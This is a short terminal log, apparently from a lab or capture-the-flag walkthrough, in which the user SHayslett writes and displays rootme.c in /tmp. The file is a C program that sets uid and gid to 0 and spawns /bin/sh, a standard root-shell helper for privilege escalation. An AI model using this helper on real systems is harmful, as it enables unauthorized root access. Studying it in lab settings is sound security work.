 SHayslett@red:~$ cd /tmp
SHayslett@red:/tmp$ vi rootme.c
SHayslett@red:/tmp$ cat rootme.c
int main(void)
{
setgid(0);
setuid(0);
execl("/bin/sh", "sh", 0);
}
SHayslett@red:/tmp$ ls -la rootme.c
-rw-rw-r-- 1 SHayslett SHayslett 73 Feb 19 16:36 rootme.c